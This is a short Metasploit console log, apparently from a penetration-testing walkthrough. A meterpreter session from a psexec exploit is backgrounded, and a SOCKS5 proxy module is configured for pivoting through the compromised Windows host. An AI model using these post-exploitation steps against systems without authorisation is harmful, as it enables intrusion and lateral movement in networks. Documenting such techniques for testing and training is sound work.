 meterpreter >
meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(windows/smb/psexec) > use auxiliary/server/socks_proxy
msf6 auxiliary(server/socks_proxy) > show options
Module options (auxiliary/server/socks_proxy):
Name Current Setting Required Description
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 1080 yes The port to listen on
VERSION 5 yes The SOCKS version to use (Accepted: 4a, 5)
When VERSION is 5:
Name Current Setting Required Description
PASSWORD no Proxy password for SOCKS5 listener
USERNAME no Proxy username for SOCKS5 listener
Auxiliary action:
Name Description
Proxy Run a SOCKS proxy server
View the full module info with the info, or info -d command.
msf6 auxiliary(server/socks_proxy) >